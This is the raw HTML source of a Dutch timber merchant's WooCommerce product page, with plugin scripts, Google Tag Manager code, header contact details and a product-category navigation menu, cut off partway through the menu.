<script src="https://msmits.nl/wp-content/plugins/yaymail/assets/scripts/notice.js?ver=4.3.1" id="yaymail-notice-js"></script>
<script src="https://msmits.nl/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.5" id="wc-jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Bekijk winkelwagen","cart_url":"https://msmits.nl/winkelwagen/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
</script>
<script src="https://msmits.nl/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.3.5" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://msmits.nl/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.3.5" id="wc-zoom-js" defer data-wp-strategy="defer"></script>
<script src="https://msmits.nl/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.3.5" id="wc-flexslider-js" defer data-wp-strategy="defer"></script>
<script src="https://msmits.nl/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.3.5" id="wc-photoswipe-js" defer data-wp-strategy="defer"></script>
<script src="https://msmits.nl/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.3.5" id="wc-photoswipe-ui-default-js" defer data-wp-strategy="defer"></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"Selecteer een waardering","i18n_rating_options":["1 van de 5 sterren","2 van de 5 sterren","3 van de 5 sterren","4 van de 5 sterren","5 van de 5 sterren"],"i18n_product_gallery_trigger_text":"Afbeeldinggalerij in volledig scherm bekijken","review_rating_required":"no","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
</script>
<script src="https://msmits.nl/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.3.5" id="wc-single-product-js" defer data-wp-strategy="defer"></script>
<script src="https://msmits.nl/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.5" id="wc-js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Wachtwoord weergeven","i18n_password_hide":"Wachtwoord verbergen"};
//# sourceURL=woocommerce-js-extra
</script>
<script src="https://msmits.nl/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.5" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script id="WCPAY_ASSETS-js-extra">
var wcpayAssets = {"url":"https://msmits.nl/wp-content/plugins/woocommerce-payments/dist/"};
//# sourceURL=WCPAY_ASSETS-js-extra
</script>
<link rel="https://api.w.org/" href="https://msmits.nl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://msmits.nl/wp-json/wp/v2/product/19235" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://msmits.nl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://msmits.nl/?p=19235' />
<style>.product .images {position: relative;}</style><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5LKSKDM');</script>
<!-- End Google Tag Manager -->
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to off -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var dataLayer_content = {"pagePostType":"product","pagePostType2":"single-product","pagePostAuthor":"Tim Smits","customerTotalOrders":0,"customerTotalOrderValue":0,"customerFirstName":"","customerLastName":"","customerBillingFirstName":"","customerBillingLastName":"","customerBillingCompany":"","customerBillingAddress1":"","customerBillingAddress2":"","customerBillingCity":"","customerBillingState":"","customerBillingPostcode":"","customerBillingCountry":"","customerBillingEmail":"","customerBillingEmailHash":"","customerBillingPhone":"","customerShippingFirstName":"","customerShippingLastName":"","customerShippingCompany":"","customerShippingAddress1":"","customerShippingAddress2":"","customerShippingCity":"","customerShippingState":"","customerShippingPostcode":"","customerShippingCountry":"","cartContent":{"totals":{"applied_coupons":[],"discount_total":0,"subtotal":0,"total":0},"items":[]},"productRatingCounts":[],"productAverageRating":0,"productReviewCount":0,"productType":"simple","productIsVariable":0};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" data-pagespeed-no-defer>
	console.warn && console.warn("[GTM4WP] Google Tag Manager container code placement set to OFF !!!");
	console.warn && console.warn("[GTM4WP] Data layer codes are active but GTM container must be loaded using custom coding !!!");
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->		<style>
			.dgwt-wcas-ico-magnifier,.dgwt-wcas-ico-magnifier-handler{max-width:20px}.dgwt-wcas-search-wrapp{max-width:600px}		</style>
		<meta name="description" content="Afdeklijst u-profiel senzimir verzinkt  U-profiel zwart 29.0mm">
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.33.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://msmits.nl/wp-content/uploads/2022/12/cropped-LOGO-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://msmits.nl/wp-content/uploads/2022/12/cropped-LOGO-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://msmits.nl/wp-content/uploads/2022/12/cropped-LOGO-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://msmits.nl/wp-content/uploads/2022/12/cropped-LOGO-favicon-270x270.png" />
		<style id="wp-custom-css">
			/* Gelijke productafbeeldingen in shop grid */
.woocommerce ul.products li.product a img {
    width: 100%;
    height: 280px;      /* pas dit aan naar smaak */
    object-fit: contain; /* alles zichtbaar, geen afsnijden */
}
		</style>
		</head>
<body class="wp-singular product-template-default single single-product postid-19235 wp-custom-logo wp-embed-responsive wp-theme-hello-elementor theme-hello-elementor woocommerce woocommerce-page woocommerce-no-js theme-default elementor-default elementor-template-full-width elementor-kit-72 elementor-page-74">

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5LKSKDM"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<a class="skip-link screen-reader-text" href="#content">Ga naar de inhoud</a>

		<header data-elementor-type="header" data-elementor-id="88" class="elementor elementor-88 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-1342bd6 elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1342bd6" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d03a8d0" data-id="d03a8d0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-77ac94b elementor-icon-list--layout-inline elementor-mobile-align-left elementor-align-center elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="77ac94b" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="tel:0735942882">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-alt"></i>						</span>
										<span class="elementor-icon-list-text">073 594 2882</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.google.nl/maps/place/Houthandel+M.+Smits/@51.6573982,5.3697466,17z/data=!3m1!4b1!4m5!3m4!1s0x47c6e5f7af51a0b9:0xc6442610701da86f!8m2!3d51.6573982!4d5.3719353">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-warehouse"></i>						</span>
										<span class="elementor-icon-list-text">Zandstraat 14a, 5271TJ Sint-Michielsgestel</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="mailto:info@msmits.nl">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text">info@msmits.nl</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-euro-sign"></i>						</span>
										<span class="elementor-icon-list-text">Veilig betalen met Ideal!</span>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://msmits.nl/mijn-account/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-laptop"></i>						</span>
										<span class="elementor-icon-list-text">Inloggen</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-6b50bff elementor-hidden-desktop elementor-hidden-tablet elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6b50bff" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-384a3d7" data-id="384a3d7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-378086c elementor-mobile-align-left elementor-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="378086c" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="tel:0735942882">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-alt"></i>						</span>
										<span class="elementor-icon-list-text">073 594 2882</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-warehouse"></i>						</span>
										<span class="elementor-icon-list-text">Zandstraat 14a 5271TJ <br>Sint-Michielsgestel</span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-714778c" data-id="714778c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-98923ab elementor-mobile-align-left elementor-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="98923ab" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="mailto:info@msmits.nl">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text">info@msmits.nl</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-euro-sign"></i>						</span>
										<span class="elementor-icon-list-text">Veilig betalen met Ideal!</span>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://msmits.nl/mijn-account/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-laptop"></i>						</span>
										<span class="elementor-icon-list-text">Inloggen</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-8809336 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8809336" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-9d6b280 elementor-hidden-mobile" data-id="9d6b280" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a8289d7 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="a8289d7" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://msmits.nl">
			<img width="168" height="48" src="https://msmits.nl/wp-content/uploads/2022/01/logo-smits.png" class="attachment-full size-full wp-image-6551" alt="" />				</a>
											</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-66189cb elementor-hidden-mobile" data-id="66189cb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1666819 elementor-align-center elementor-widget elementor-widget-button" data-id="1666819" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="http://msmits.nl/over-ons">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Over ons</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-f94ede7 elementor-hidden-mobile" data-id="f94ede7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-eb26cb8 elementor-align-center elementor-widget elementor-widget-button" data-id="eb26cb8" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://msmits.nl/contact/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Contact</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-c9dfe9f elementor-hidden-mobile" data-id="c9dfe9f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fb53c62 elementor-widget elementor-widget-shortcode" data-id="fb53c62" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"><div  class="dgwt-wcas-search-wrapp dgwt-wcas-no-submit woocommerce dgwt-wcas-style-solaris js-dgwt-wcas-layout-classic dgwt-wcas-layout-classic js-dgwt-wcas-mobile-overlay-enabled">
		<form class="dgwt-wcas-search-form" role="search" action="https://msmits.nl/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
							<svg class="dgwt-wcas-ico-magnifier" xmlns="http://www.w3.org/2000/svg"
					 xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
					 viewBox="0 0 51.539 51.361" xml:space="preserve">
		             <path 						 d="M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z"/>
				</svg>
							<label class="screen-reader-text"
				   for="dgwt-wcas-search-input-1">Producten zoeken</label>

			<input id="dgwt-wcas-search-input-1"
				   type="search"
				   class="dgwt-wcas-search-input"
				   name="s"
				   value=""
				   placeholder="Zoeken naar producten..."
				   autocomplete="off"
							/>
			<div class="dgwt-wcas-preloader"></div>

			<div class="dgwt-wcas-voice-search"></div>

			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>
</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-2aa6bc2 elementor-hidden-mobile" data-id="2aa6bc2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4b56668 toggle-icon--cart-medium elementor-menu-cart--items-indicator-bubble elementor-menu-cart--show-subtotal-yes elementor-menu-cart--cart-type-side-cart elementor-menu-cart--show-remove-button-yes elementor-widget elementor-widget-woocommerce-menu-cart" data-id="4b56668" data-element_type="widget" data-settings="{&quot;cart_type&quot;:&quot;side-cart&quot;,&quot;open_cart&quot;:&quot;click&quot;,&quot;automatically_open_cart&quot;:&quot;no&quot;}" data-widget_type="woocommerce-menu-cart.default">
				<div class="elementor-widget-container">
							<div class="elementor-menu-cart__wrapper">
							<div class="elementor-menu-cart__toggle_wrapper">
					<div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true">
						<div class="elementor-menu-cart__main" aria-hidden="true">
									<div class="elementor-menu-cart__close-button">
					</div>
									<div class="widget_shopping_cart_content">
															</div>
						</div>
					</div>
							<div class="elementor-menu-cart__toggle elementor-button-wrapper">
			<a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false">
				<span class="elementor-button-text"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;0,00</bdi></span></span>
				<span class="elementor-button-icon">
					<span class="elementor-button-icon-qty" data-counter="0">0</span>
					<i class="eicon-cart-medium"></i>					<span class="elementor-screen-only">Winkelwagen</span>
				</span>
			</a>
		</div>
						</div>
					</div> <!-- close elementor-menu-cart__wrapper -->
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-994ce62 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="994ce62" data-element_type="section" data-settings="{&quot;sticky&quot;:&quot;top&quot;,&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-e3b05d8 elementor-hidden-desktop" data-id="e3b05d8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8c595be elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="8c595be" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://msmits.nl">
			<img width="168" height="48" src="https://msmits.nl/wp-content/uploads/2022/01/logo-smits.png" class="attachment-full size-full wp-image-6551" alt="" />				</a>
											</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-65b4321 elementor-hidden-desktop" data-id="65b4321" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d515c07 elementor-align-center elementor-widget elementor-widget-button" data-id="d515c07" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="http://msmits.nl/over-ons">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="fas fa-tree"></i>			</span>
								</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-c9070ef elementor-hidden-desktop" data-id="c9070ef" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-527f349 elementor-align-center elementor-widget elementor-widget-button" data-id="527f349" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://msmits.nl/contact/">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="fas fa-mail-bulk"></i>			</span>
								</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-5ba5cac elementor-hidden-desktop" data-id="5ba5cac" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f859185 toggle-icon--cart-medium elementor-menu-cart--items-indicator-bubble elementor-menu-cart--cart-type-side-cart elementor-menu-cart--show-remove-button-yes elementor-widget elementor-widget-woocommerce-menu-cart" data-id="f859185" data-element_type="widget" data-settings="{&quot;cart_type&quot;:&quot;side-cart&quot;,&quot;open_cart&quot;:&quot;click&quot;,&quot;automatically_open_cart&quot;:&quot;no&quot;}" data-widget_type="woocommerce-menu-cart.default">
				<div class="elementor-widget-container">
							<div class="elementor-menu-cart__wrapper">
							<div class="elementor-menu-cart__toggle_wrapper">
					<div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true">
						<div class="elementor-menu-cart__main" aria-hidden="true">
									<div class="elementor-menu-cart__close-button">
					</div>
									<div class="widget_shopping_cart_content">
															</div>
						</div>
					</div>
							<div class="elementor-menu-cart__toggle elementor-button-wrapper">
			<a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false">
				<span class="elementor-button-text"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;0,00</bdi></span></span>
				<span class="elementor-button-icon">
					<span class="elementor-button-icon-qty" data-counter="0">0</span>
					<i class="eicon-cart-medium"></i>					<span class="elementor-screen-only">Winkelwagen</span>
				</span>
			</a>
		</div>
						</div>
					</div> <!-- close elementor-menu-cart__wrapper -->
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-663f7fa elementor-hidden-desktop" data-id="663f7fa" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8b633f3 elementor-nav-menu--stretch elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="8b633f3" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;toggle_icon_hover_animation&quot;:&quot;pop&quot;,&quot;_animation_mobile&quot;:&quot;none&quot;,&quot;motion_fx_motion_fx_scrolling&quot;:&quot;yes&quot;,&quot;motion_fx_blur_effect&quot;:&quot;yes&quot;,&quot;motion_fx_blur_level&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;motion_fx_devices&quot;:[&quot;desktop&quot;],&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;,&quot;motion_fx_blur_direction&quot;:&quot;out-in&quot;,&quot;motion_fx_blur_range&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:{&quot;start&quot;:20,&quot;end&quot;:80}}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-8b633f3" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10252"><a href="https://msmits.nl/product-categorie/hout/" class="elementor-item">Hout</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10280"><a href="https://msmits.nl/product-categorie/hout/douglas/" class="elementor-sub-item">Douglas</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10283"><a href="https://msmits.nl/product-categorie/hout/vuren/" class="elementor-sub-item">Vuren</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10281"><a href="https://msmits.nl/product-categorie/hout/geimpregneerd-hout/" class="elementor-sub-item">Geïmpregneerd hout</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-39239"><a href="https://msmits.nl/product-categorie/hout/red-class-wood-hout/" class="elementor-sub-item">Red Class Wood</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10282"><a href="https://msmits.nl/product-categorie/hout/hardhout-2/" class="elementor-sub-item">Hardhout</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35521"><a href="https://msmits.nl/product-categorie/hout/eiken/" class="elementor-sub-item">Eiken</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10253"><a href="https://msmits.nl/product-categorie/plaatmateriaal/" class="elementor-item">Plaat</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10298"><a href="https://msmits.nl/product/underlayment-18mm-244x122cm-t-g/" class="elementor-sub-item">Underlayment</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10304"><a href="https://msmits.nl/product/osb-plaat/" class="elementor-sub-item">OSB</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10301"><a href="https://msmits.nl/product/mdf-plaat/" class="elementor-sub-item">MDF</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10295"><a href="https://msmits.nl/product/mdf-lakdraagfolie-wit/" class="elementor-sub-item">MDF wit gegrond</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10296"><a href="https://msmits.nl/product/berken-betonplex/" class="elementor-sub-item">Betonmultiplex</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10303"><a href="https://msmits.nl/product/multiplex-plaat/" class="elementor-sub-item">Multiplex ongegrond</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10302"><a href="https://msmits.nl/product/multiplex-gegrond-garantieplaat/" class="elementor-sub-item">Multiplex gegrond exterieur</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10305"><a href="https://msmits.nl/product/populieren-gegrond/" class="elementor-sub-item">Multiplex gegrond interieur</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10299"><a href="https://msmits.nl/product/hardboard/" class="elementor-sub-item">Hardboard</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10300"><a href="https://msmits.nl/product/lakboard-wit/" class="elementor-sub-item">Lakboard</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10297"><a href="https://msmits.nl/product/deurplaat-40mm-multiplex-wit-gegrond/" class="elementor-sub-item">Deurplaat</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10294"><a href="https://msmits.nl/product-categorie/plaatmateriaal/kastplanken/" class="elementor-sub-item">Kastplanken</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10306"><a href="https://msmits.nl/product/trespa-volkernplaat-6mm-305x130cm-antraciet-en-wit/" class="elementor-sub-item">Trespa &#8211; Volkern</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10307"><a href="https://msmits.nl/product-categorie/plaatmateriaal/diverse-plaatmateriaal/" class="elementor-sub-item">Diverse</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10254"><a href="https://msmits.nl/schuttingen" class="elementor-item">Schuttingen</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11291"><a href="https://msmits.nl/schuttingen/" class="elementor-sub-item">Schutting laten plaatsen</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11290"><a href="https://msmits.nl/product-categorie/schuttingen1/" class="elementor-sub-item">Zelf een schutting zetten</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28211"><a href="https://msmits.nl/overkappingen/" class="elementor-item">Overkappingen</a></li>
